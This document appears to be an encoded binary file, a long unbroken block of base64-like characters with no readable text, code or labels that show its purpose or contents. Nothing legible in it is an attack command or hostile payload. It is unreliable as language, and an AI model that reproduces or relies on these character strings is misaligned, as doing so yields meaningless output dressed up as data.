c5/obbhFnZZrYxCic/mCFNJphBRUoNAVa4AU0aMIWrNHOzw5xiURc2T2SxXIo9BiJV9CHPn30Iz97URBk9OZrYCOtgRRUi47dJm2UZACFZGKbJ/[base64]/1h/kBnrdTGDvyxtZLxAPwa4RWN1iC5OKjknvLzyU3/hlFD0QrxWLnK6bgyKETxC6PzUM4FMitQfnEZzCBjpw5LTTjYIRRir6ItOA1XNUKtQSiyuq0QKsD78Jzn3uyZz36OhBGOA4noWMAGNIACEr4Qibo2ehptTKIoXMEk9vxLGI5AQySO88dnXGOz21BHqKtRjWmQutSnHhtnwr5q3MA6f7L2QQ1OGUoToahvuY2AihCQe/MmwR4jvCo7frqKJPslFFxPhi8ukYU1RMMwz1WukAwDCp4RgxjYzrYqAMFtb383S9oNXXg/cE3asYn840WABEAwgXe/lx8RzQi9D8AB/[base64]/4Dq9GAQ8EYWXK4EiWRxDekBNigRNGQTRqYRQCBPIobfIioxtyYRFCYdE2YdM4bWoCiR0y5lNI74Zu6NSqIUEWRPV2gvVG/rABXA/28ob2UAQCyMuaJoDdyO0DaiEcPmgd1mEbVoH6qC+FaMESzMoXBoMMeMACHkeXoA36ugETDmH6tgOzsk0XAuFPeoAHrOTbmJEHeqAIyOAJ1iQHYAAFYMAasREFPoC9UKCZNCDeauWi1mZt5O9P6s9Q7g//CMV9GCDgGsV5HsVSEqwe0wCf5sUUDMEPHGFzFpARVqCgVOIA5Md4eMICWoCYEKJUHIEDPFBVWkIE7wd/gGW+DGWVqiWlXPAfXEzmUIqkXrDGXtBZ9qGAsOIFg0IjbQ4oWgoHwU4HCcUJjk/4hFDUiNAInQwJe2ou2uAxEKMJ4UEaGGEQsg6n/q5KKNriKP+hh8rKHn5BIKahGuQh2VoJDL9wKY8S7ZKB2dAwTyJkDdmQZPTON94Qr9BoEyIhOlZAC7xgFPaME+AyLiPBLcliYEQhE3xyPTLHE/[base64]/tKxHfdNnUKQIPtLAFqADOBpMNxz/jAAYRHm4B4ZjMFMoY985uOGiFTYRyArgnj+U0IoyVXIgBFOMy4cYVYekiXi68QmUiY2KjfQCSOpZQadYgWnAqQYaChqTiP9QUNvzCpizuf+wVnywSX/IcgmyAAswECTDCFs8lNw0i+U7i1gQRDwwBF4QRqsLiipwRUSYRAgQaqsUCisKriw6he+DFyMTSqp8uuw0nCA6x+qgdiuahzYKmTgCu/Ecixrge/4DC0hYRPaYDqYoA0Eoa72UA9rShNGgRP0QA9GgdECERLgoBWWaj2koRUcAQ8uAWpqwc9sobouSzD9SBu+wRFAy2ISiTEb8xcuccsyIzL5YTJpojI7/vETZY/XXIQAPDNOYiBUQSA0J8AR7CGoaDQWV9M7XNMeopIdpiFdsmBumuAPmiuXPuEPEMEOfJONqs+6nsEchjOYCm1Auc/[base64]/iRmHGJhHEIv2KhS2LCqDKc0HEKPDKPI7u4uotowz9RUizZh0awAIXNGFNrAC/[base64]/lcoyVzVcSfQJwvs4BIEguzMYJ08EFfOM+UmcmFzI1towFrsAR80ViNlLkSDYmNhLCr0IeaiAoE0smL/YUSFQsZI1iqSgQRWlAGKoF93ahVg9CZNI/RC78l0Usla9lP8MtQKQuzCrhEKRgqJAu14CGir4euw6veQNgznoYeSzQwlRjVu+Kq6MkK2lGq7dCyvVosiITlUgAncVhQIDRJeoRECoVdTaA+VgRMg4RIGBhYqo4nTSBRao4ljcTD/lfOIiqg26xvu4I0HATYqcbQa6XBng1KliL5qolccl5T6xkUgAAEmIL1yJ91G1dzuYCqDinOQkDW7gw/4wLfGwReI/m02ecAGyAAQaPNVSGcYe4b6gDVYtaE73KgOBEsnKoAjwO0ZO6IIhFcCPuAGkgAMgiAIriAJmumaNkBO3s15n7dP0HF6jYe/1NE8+Wsigkca4cl7/W8eB2Neqk0BOWgQOOAB940nChIsKKknMHlL+hUZFiIRDmBgT85BEdYr/TdCwsIK/MeAU7DHHPhEPzYpOjJiOxJDhWIGEegfPDYln6VaXgEme4IJGOESxgyE63caSiP0XHEdSlihO3fpbjL0AjUqSXg2aKEKL/gfwqWGDWcchmsKpXQqxZAekE0Mu3DYDOcxpwG4itgAQsyKvPRuwXQ4viWNbKAMEoEysgAP/l5hUuhFO4jBgogjUkTri8k4QMjCFzavEadmjYlqGthgquFAjn/hFYKDtOw4E1VvjzuRjy/TB0aAlHLv/CQg93K5vKp1VGHZF+ZBHoIKNX8KhbQDdFPBcOB6hGihebbKEcADU3YmhWSxasxBs2bROwKh0FSAAXK3AqAxS6DRlmwACEwgFQ/pDDD7DFCgFMsL3tovplFiJYJHPIU5v84p/1bCogyAA5QVHte1UtyzoMfMH5HuIVCl5La5JzJOmyeJCUpHfkOhIKjqAciZflAOo84Znf03WyDhgTqSgRwWYkm2pAgIK54CRPFBgp0lZCM4n5+CRK3iFRpApvhqUiJF/jRAuCCKkKEhRi+M7elUc/[base64]/rpWd8pmoMm65VIRDqYDosgAJu1wIeGwug0VUo+6wlAAW44Ja5gAtQYMnHRAI8G7RbQgA2ogEqoOXWUd/0yzzbUSNYe1ldu5kh/[base64]/obkuEJgIANXqM1REER4OAM2KCqUZyReFwxPcYmguVSH8A2qpPICeDIzWu3yhpvzMvcPqAVv4Fzh7CRdSEUtsES/lLhy4RiHXSBHahvNDzop+hWFYz+6OVDs0Z5FpGeEXRxBG7XAChABWQgmZZxss3v/D4ABWJkWvmc3P4c0GlFI46Eowhyv/bttLV5Alk7Q8BE4MDXoNF7ICDaID4OInoA0y3CnFzt/nI7tzmgDOpAGuvAX6dhFQS25Ah2IvYXuZM7neuPA9R2K43luS90o6kiK/TBQn39KRb4HlpQKmrQKbjb843FHmDSCdwWTc0AEAoavZed2iEmL1CjGgwiNEJBC+e72lHDFrrQpB0aNazKKnqoZ5GS54ei3Jm2KqqBo2tYMmEa0Nsdi4bjv78lFjamF0y5B9TgEELhk6nvGTZ3/huSwYLu1hGg2We8Q/0/[base64]/s5eTvv2LTfAwuHEhzs8fhyi8uWuBxPmQMOLKJvU/+27hz179nz6ivmrXj3fvXzise/b1z27v+3V8ZmnXkw9dX3Z7YEHbwSxgTavRAn638YgjFyCmU/TTFPNOuzIww4784TDTjW+hEIgLb7s9k2CDc5DTzi20APiPPIoOM449th33z/0mHhidSuiWJ099LTYYooIJvPPiQj9NVePCNUCZJBCDlmLLbHEUqIyyoSjiSeqRLVED4eccpRSz2jzzDMsbTONksr8Mgotp1DJ1FJKJaUlS1mmmeWW39h3xhN3DNIIHHew8cQReh7BBhyZGPRLoIIO+otABBmEkEIMNbTc/l0IffCBCR5ltBFHF4FEAEYdfeDLNyZ901lPLtHyDS3h3MeOOvYMBVRKWz7jki5PznrUU08lJeslVPDAQwUU/KqCV44NAYQJZpVlEQKQStCWWhup9VaPcdUFwAMcPCQbYoFtOxi33FqwWBHiFlGbZJdUVhRmvYQ6YSB1kJFFC6z9hlpssLFmb2z5MmCDZI8BQsuBiRxAL3BwoVZcwgcgxzBzzBHmXMQHOFELdb/UVAx652mnXT77eEfdevdch10+7qFXcnzv2SQyPtXRN1572OmTInWiDNZGLLAI4oUVbbTxXyKZrYthNQ1uCKI809ByLmZFr8MgiB3GcqKM66wz/[base64]/bmqbfYYAhnBpwMWZcuAGEuSxzmVD4ohe9+IwjDmGHd8VrXr9BzGosyIAG8GUvDCCBFi6R/oUilCEUB8oEByjIP9NMqy8KKw7DkOOw5RimW/[base64]/AIhi1rY6+4SO4QAAQgg8Eim1MK7/mz6LgITCMWnhueZoDxDF9tgxziqkaKrreMk6mgJS5BxklG+aim0ElxMksI9MvSAB+ETXxayQAUgoKAsG9hA+pQFgxywjyxjcQs/HhmXhVjAAqtZyLbm1b+LskYwAhyXuCBjB3NVJoGZcUQgAgFBCcqrNBWEyAMEAxELpGYvLbDBJRiBG8xMoxdGKJgK6SKcFrrwhYqKoXLs5bADdGswHEhEjqpojx6654k2map2SEZEfyAxHzJb4hTv4bL5lAyQ/0jEVUgAiV/UQhBWsIITnNAGPETiC5GoxWaqYbQG0VFq1WAagcooR70W8hfKqJo6Fgm2sCmPrH1cBzKIMQtf/hDSkMqLH0QjKUkh/SIclbTkJiIxC2gM4xrEOIUaDhFKebIEr/[base64]/4/BVNMo/xICrBR7FTR3qEFLJTGbFJ21xBMlQhJXSC6kwbcBLEcaAArRgBYBoxBDswIhVcGYQBKPXCoU61Bc+/[base64]/[base64]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[base64]/zjG5s1pT5GKrdfCdlIG4vHob4yi4wTpTEOgbpbFBj1sAEQmBRcA9RcFA/[base64]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[base64]/[base64]/CAERt2PiLGrVgmhN+yAgAAAVihMfSAhRcAR8CcCaAAD/AMJJLRN0hQ61rDUkkTDXhJTOKNgjnkJCcVGRM+2s5n/qFE1h6RBcUCdFJhlbPjHfOCkkGVjISkhCUHZ0nLE8oShLNsn+0YcL4YzpCGHrnhSlQ5uQvKbDwuaqX53PfKkzWzfLNDlc8aUMm/FOuJ1/[base64]//holNhNlLBciBie/DBo4icYE4h0vi0jhIlGctimoNC9qWDwLUtI5FDNS6lX4HJP3/[base64]/tn6fOaFzkJGENiyqPxCS7nUKkq1qC1U3FbC2tbmEJSzjS1wPxjh2poPt23jrYt3WTLLAXe5LOzlsYwrSuVq8JfEJNmCUVdMlKpSutNt2HZ5pV0ng+RPXJ0boSgn4sFwM1G1LGsVgdLe926xv0zr71vtGxR4XmqvoXCEXJxSBzvEGa/0Rdo9adFXATcmGQLFIGENk2Dq0k0wykoyIAWAYh0GbiUvsTBnUIJhyNQCMZQ0QKMtmWASZ9rBKfbkiov7XRsfK2/RTSZeUNSr4fr0pySssQpVdOQR6li3QDbqcZ8pZAa8msgpFOoND6DS9RkxJjNupcOoe5ddErsup+tV/ndFouAOKuulvwTvSQT1yqyNyopEcy8g1Npft8JV3HEVSprPsuY269etXoszPOl8lL3eeS0C3lcbBovHxAZLd1BdMNxGvGlOfvTBFvRjeLFlUA7A4jEcEBaIM5vZEr+UpJfOHd443cnXwjbUPo5sdI89xFPnttUxXG4HYxhKW8o61aOsNct/mVwZ+kq4hW1qKmvKEjsuU5o1NOzHfUhyvVwXuz5kGzU5wE2bdCTipkTqK4GX3m2nFVPLG3fV4ZpmNbMxFFtnc34ZYcY4kyHO4K6znd047wcBULA4xXdhRZzNu5yWJoju5AASAGJEhreAS3yJF/aVCEV/WLRNlLbE/idOcWIVbtQXV3FYNk7LmADb55bjSxB3O9wZktKWIzfMyUvZ41qSF+h6UWqRKb9TIgqz0BgvNQZh4uTEXDW7QQ660Fv5AJqJ0nJenXay3HeqJI4qnOIsI1upPm53v5uca+Z61y9h/DO2e87+Pbed8+mLaWDJbP+whxGASNB86zubPh/gajkd0kkqCu86H7QBaPBIhk8akaM1KZZNrHjEl9aPjM/hJx9Pysg7JkWqm5C7I5wyIb0QpgcIpZITLs57vJ3yvVpzoV/CMSKDJVhjrl+LLpYqItWiqlMrFNkTupcrwJ+zI2r6GRUKjNgDjO8SFAt4gC6roqj7MuzBuuOD/qt4Mh57Cpvm27p0ez6moK/kyytyqr54yye1WAd9+YdE+D58S7X2Oyy5U5/VSymLskL1S5Txaz8SgIXxs5b1yx0qvD/Bob9Ms0L+qyBF+r/R86ArVDGEMsGhM0C8kKkGNJ1ZyyVZesDOC6oVASHCgCYDiCULdC4F3AwObD1eAYvBKxwPvCh+exETfLI6lBkkKoyaOS+PkhtQQwlUCYlRIb650sE0uisdPApK6UFH0Lrma8V0gy8ifLekyC+5aMWto4U7CzB9SQYoPJ+GcbsyLD/1ubgxfESHO63dmTa8ES9KkkSoOiyTssIx1LTFW0PJyiYI3AsYqynHI7nrWrba/kMRmVJAXuMtEUo1Uuq9EjKZF/uxGMpAXfsIwRIhJiK1yasL9Ru8avwLIDJD2zoZDSQPZpMdkQDFPzkq3KkJgzoWVGkUq1Gv+/qiIgS7cSuKSulBH+Q6WPQ6WaQvvCo7W9xIXVyFXpi3cYAQGugzfOs3UZJGwWG8ZuTHnHk7wxq/BsM7NKyWg5rCESsUauxHEgM4bDw0T7OxX6GpY1oUo2ImEhzHVpOhpeIj5trDUBpGYyGZnvrEIRvIu3gup1IyC+uVSqLJRxQcVFO6S4KqCgTLDLrEr6QdCgiaFuCAJHKhhZSJhgRFVLEAEvAJifwiwRwKMjsjcVMj/RrJW4RF/[base64]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[base64]/09tqimIYyQFs1OIUquRL6BhNkCAX8fuUDYZcN8e9YwBef/u8wLpEqQM3BsGl3GAQm/mCVTbkEnx6HIg4NCqkQCUdqaJllyMhwDRfdcDgOqiZxrD6OWAgHQ65qq1Zk1h0FE4f2FWdxjiACfnCHXNBkGMdkGU/r5MUCCsDxClCBHpCBCkj46ZUBFYhrsO1arFiC7WUMeeDcJW9ywkbfbIhyYPZkxEZeZsDyx0YEC1iv4LlsaAY1Md/S4dnVM0/zsRttNhfCb0btH3zF53uV1kbCC955JVwHWRYfMzCCYbIjPXXECkqAXeD0aJCcT+h0GXaDhZGbTad6re8HVU/aUN+GXij1ub3bPpBacFB1daBaXzgENaiEQxjeU8iFuJd7VFjlW98UYogKJCaG7buS+tbo/mJH9W/okGR39ndZdmbvWwKnhBAbDErgB25ohFWBK0bwafDZXKXmvscgdysB9wqPDHo4d9FNhnbP6kR2d+Q45NNV3aoWcRJP5FdAcUqQR31//BcP+N89a1SYcU9GBRWggARIgAqAHq4QZRloawuYnrju2iFY/j5gh39IciVncvLt+PKlciqfcmfgZeN17GwoB/AH/2wYgv2FVWf+cmk3llsdgphv2BtMc2BdGjZt7TuHc48tdSCc855/YMoU+rSoBoCYR88eOy2DaBxocGAhw4YOHTKIGHGhAQMFLgLIyILIlk/R+oEMKXIkyGgZTz4iqXJlyF0nA1ysaNGAG5Y2/m+yTKduJzpz6Oax67Uq1KU+heT0iacOHNOd6+TJ2+bJj5pDqE7Nypo116xTqDz1UUOF6qksPeoc+kZv4D9205DBpdVn7lw5ciqp+1ZrL99ayf6G+ys4VmDB4dbxa3Zx8WKZFWXxU5eITBlAduxcShZu3EB7nj3/Cy16NOnSoj+jTo26dLhq1abBdi07djJbo2zhtj3q9u3csZTZ0iR8d27csY4rSx4r2bTEBx5Ajw6doQHIwnJhz659O6ru3p1ly+bMWa4+FBIkqLBEiAwV7GWIsFDBgggRMngsGdKDhwoecoj9M49pA5rm2TziiHNOOeWc02A5zDAznoQQ5gIe/[base64]/FRVddd4EzTV+1wPKKYYING1g4x/LDT6GNyZRsMplQZpkdjmi2lmqr2UOgtqFdey1p7LwG/pu441ZTG2+7oVucLb8pM8pwvam7mybp/pXsc9LhW0AAyebi3Xb/[base64]/uUZO3DVsoqufdg1CTrffJNMX78kw3thxCZDmGbIKrssis3y82wdZdxoBy3HWmtP9N1m6zFp1IP2T/bahzuu9+YSpxu86xIWi7u9HZcbusJF0n4e7WtiL77RLRQAAMkK3DnA2OXfXXjiOaMS5ymAECYhBocxYxIQk4EQhNAwIYjBLligmApksIRKSM96BPJMPRK0IJKdIxsmG494gBGh/zEIhA46BAleRAMLWGBFN0sRA+azgiLYIEY+a16OhKYjogXCaFFLGtKWtDRarCKJSpxakELxNKo5AmtXyhqTtrYKr4XDM9NYHg0eULaHnE0iDKCOzdyUkRmsxA1EWCMb/[base64]/92nY/fghsf9npXy7+Nx7zJKwQk1iCGMjBjFKUohAQjOABC2FQObTnPjzow1OcWSB7dFBBKWyQM0ZooVwAg4QTVWE5yACzLBSBAxzwos1m/liRFsGwBTqs0WXs4MMfAlGIRopiloZYJCM+KUpK3CktHBEkpkmpSVuaqZKoltOurUMg9iATGZjgxS82JIxsOsDazAgAOv5xJCzIiB93sYUtiCQaW/BjP7z61a9uFY/L+htLoiFHOJHVcIFU3DrsUY1DHuIohcgFU/raKF2wyg+nmIofUDEMTELjGooF3TCwMthDHIIMWchCIEa5DnPUNZXIWKWu/BAmX4RJe7S0JS5LC7zh9bJ4v6yIs2pxhTbANhCwQKYyrZVMZjZTg9jjVrbsiqu3TMOasYlFNjehLmWMg7joO4752EdONECXnHj4giC+cM51svMA+soI/uIp/[base64]/6OoQsKzGPMIBrlpmAha3nHTveIdL/mMFxpe/XIyzfiGINsBBEIOoBW1ra+rb5lZbu/3MP+ihiDPAIRO9gIu4ylUc4maTm/PKpibI+VzonhMPgvACsb3QBi9gF1/1O0l3/SXP/hFsPHJImBxu4UBykMOE513CJPQJMQUaED5LYCAVWPbB/IJDHfVg3IAM5MGNZsOEErKnMMKTYBCCYgUtKENIZ7YinDmmAhzI8M7IUASWXsbDMTXakYZKxJtWMcVK7EUvfBGpSwQiFCp+8dRIDPEa2/hL1ZBHFu2hCDuQgQMK8XFCGhBkIaeIISeJU5JBsoWMSLnmaYUJkWWCqCt3mQhbtkmYGXXKoEwtEH3YQyEqoV/9/jIFHavKD41MlYthmEMbpwC0Lugsull4grCUtANkifEMc9QqXMhAtK6m4Rp2LDUZsIBFpGd5S9JSWpeZVu2mOz2IQfwIGaU+NeEHPz2PNbN